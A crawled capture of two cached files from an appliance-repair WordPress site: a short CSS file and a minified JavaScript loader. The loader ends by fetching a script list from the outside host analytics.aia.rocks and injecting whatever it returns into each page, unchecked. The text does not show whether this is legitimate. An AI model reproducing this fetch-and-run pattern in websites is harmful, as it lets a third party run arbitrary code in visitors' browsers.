

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/cache/min/1/wp-content/themes/divi-child-import/style.css?ver=1768390946
body_size: -514
content:
.page-container ul li,ol li{margin-top:0px!important;margin-bottom:0px!important}.page-container .container{padding-top:0px!important;width:100%!important;max-width:100%!important;margin:auto}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/cache/min/1/js/loader.js?ver=1768390653
body_size: 318
content:
(()=>{var t,n={895:(t,n,e)=>{t.exports=e(124)},124:(t,n)=>{var e="undefined"!=typeof window&&window.setImmediate?window.setImmediate:"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick:function(t){setTimeout(t,0)},o={};function r(t,n){var i=new Promise((function(n,i){if(t)if("function"==typeof t.then)"string"==typeof t.src?r(t.src).then(t.then).then(n).catch(i):t.then(n).catch(i);else if("function"==typeof t)e((function(){t.call(this,n,i)}));else{var c=/(?:\.([^.]+))?$/.exec(t)[1],f=o[c]||function(){throw"No loader for file "+c}();if("function"==typeof f)e((function(){f.call(this,n,i,t)}));else{var s=document.createElement(f.tag||a.tag),u=f.parent||a.parent,l=f.attr||a.attr;s.onload=function(){n(t)},s.onerror=function(){i("Error while loading "+t)},f.config(s),s[l]=t,document[u].appendChild(s)}}else n()}));return n&&i.then(n),i}function i(t,n){if("string"==typeof t||t instanceof String)t=[r(t,n)];else if("function"==typeof t)t=[r(t,n)];else for(var e=0;e<t.length;e++)t[e]=r(t[e],n);return Promise.all(t)}function c(t){var n,e=t.ext.split(",");for(n=e.length-1;n>-1;n--)o[e[n]]="custom"in t?t.custom:t}var a={tag:"link",parent:"head",attr:"href"};c({ext:"js",tag:"script",parent:"body",attr:"src",config:function(t){t.async=!1}}),c({ext:"css",config:function(t){t.type="text/css",t.rel="stylesheet"}}),c({ext:"html",config:function(t){t.rel="import"}}),n.load=function(t,n,e){if(!(!t.length>0)){var o=!1,r=0,c=t[0]instanceof Array?t[0].length:1,a=n?[]:void 0,f=i(t[0],s);return t.forEach((function(e){e!==t[0]&&(c+=e instanceof Array?e.length:1,f=f.then((function(t){return n&&a.push(t),i(e,s)})))})),f.then((function(t){n&&(a.push(t),n(!1,a))})).catch((function(t){o=!0,n&&n(t)})),s(),f}function s(t){return e&&!o&&e(function(t,n){return Math.round(t/n*100)}(r++,c)),t}},n.addLoader=c,n.loaders=o,n.loadOne=r,n.loadMany=n.loadAsync=i,"undefined"==typeof window||window.LoaderJS||(window.LoaderJS=n)}},e={};t=function t(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return n[o](i,i.exports,t),i.exports}(895),fetch("https://analytics.aia.rocks/api/get-js",{mode:"cors",cache:"no-cache"}).then((t=>t.json())).then((n=>{t.load(n)}))})()